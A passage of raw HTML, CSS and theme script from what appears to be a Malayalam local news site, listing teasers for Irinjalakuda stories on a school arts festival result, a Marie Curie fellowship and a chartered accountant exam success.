                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:31:50+05:30" >November 10, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_112" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19702","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
